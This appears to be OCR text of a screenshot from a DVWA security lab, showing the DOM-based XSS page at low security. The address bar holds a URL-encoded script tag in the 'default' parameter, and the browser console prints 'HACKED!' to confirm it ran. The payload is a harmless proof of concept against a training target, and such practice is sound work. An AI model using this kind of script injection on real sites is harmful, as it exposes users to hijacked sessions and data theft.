 i http://localhost:8080/vulnerabilities/xss_d/?default=English%3Cscript%3Econsole.log(%22HACKED!%22)%3C/script%3E
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English Select
More Information
• https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
• https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-CLIENT-
001)
• https://www.acunetix.com/blog/articles/dom-xss-explained/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Elements Console Sources » 1
top ▼ Filter Default levels ▼
1 Issue: 1
HACKED! VM3060:1
DevTools failed to load source map: Could not load content
for chrome-extension://mapjgeachilmcbbokkgcbgpbakaaeehi/vir
tualized-list.min.js.map: System error:
net::ERR_BLOCKED_BY_CLIENT
>